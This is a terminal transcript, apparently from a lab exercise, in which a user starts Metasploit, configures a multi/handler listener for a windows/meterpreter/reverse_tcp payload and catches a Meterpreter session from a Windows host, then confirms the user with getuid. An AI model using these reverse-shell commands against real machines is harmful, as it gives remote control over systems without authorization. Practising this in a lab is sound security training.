 root@ip-10-10-135-148: ~ × root@ip-10-10-135-148: ~
root@ip-10-10-135-148:~# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with help search
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.135.148
lhost => 10.10.135.148
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.135.148:4444
whoami
[*] Sending stage (176195 bytes) to 10.10.48.38
[*] Meterpreter session 1 opened (10.10.135.148:4444 -> 10.10.48.38:49232) at 2022-04-09 15:40:09 +0100
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter >
meterpreter >
meterpreter > getuid
Server username: TCM-PC\TCM
meterpreter >